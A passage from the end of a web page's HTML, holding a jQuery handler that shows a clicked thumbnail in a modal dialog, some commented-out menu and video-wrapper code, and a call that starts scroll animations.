        $('a.thumb').click(function(event){
          event.preventDefault();
          var content = $('.modal-body');
          content.empty();
            var title = $(this).attr("title");
            $('.modal-title').html(title);        
            content.html($(this).html());
            $(".modal-profile").modal({show:true});
        });
		  		  
		  /* Remove unwanted div from video embed */
		  
		  
		//$("#homevideonew").child().removeClass("fluid-width-video-wrapper");
		//$("#homevideonew iframe").parent().removeClass("fluid-width-video-wrapper");
		
		/* Responsive menu - show submenu */
		  /*
		  $('.menu-item-has-children').on('click', function(){
			  if ($('.menu-item-has-children').hasClass('open')) {
				  $(this).removeClass('open');
			  } else {
				  $(this).addClass('open');
			  }
		  }); */
		  
      });
		
		/* Initialize Animation On Scroll (AOS)-JS */			
		AOS.init();
    </script>

	
	
</body>
</html>